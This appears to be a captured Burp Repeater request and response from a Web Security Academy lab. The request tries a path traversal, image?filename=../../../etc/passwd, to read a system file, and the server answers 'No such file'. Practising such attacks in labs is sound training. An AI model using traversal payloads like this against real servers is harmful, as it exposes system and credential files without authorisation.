 https://0a78000404d945f480c11c65006d0092.web-security-academy.net
< > Send
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0a78000404d945f480c11c65006d0092.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=J9SgMhUm8r0HVnieGqoNJBufgMe5e85j
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 "No such file"